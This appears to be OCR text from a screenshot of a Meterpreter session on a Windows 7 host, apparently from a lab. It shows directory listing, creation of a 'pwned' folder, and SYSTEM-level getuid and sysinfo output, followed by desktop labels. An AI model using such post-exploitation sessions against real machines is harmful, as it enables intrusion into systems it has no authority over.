 meterpreter > cd Desktop\\
meterpreter > dir
Listing: c:\Users\mario\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 282 fil 2023-07-24 14:18:04 -0400 desktop.ini
meterpreter > mkdir pwned
Creating directory: pwned
meterpreter > dir
Listing: c:\Users\mario\Desktop
Trash
Mode Size Type Last modified Name
100666/rw-rw-rw- 282 fil 2023-07-24 14:18:04 -0400 desktop.ini
040777/rwxrwxrwx 0 dir 2025-06-28 21:39:02 -0400 pwned
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : MARIO-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
Recycle Bin
Google
Chrome
pwned
Windows 7
Build 7601
This copy of Windows is not genuine
ES
18:42
28/06/2025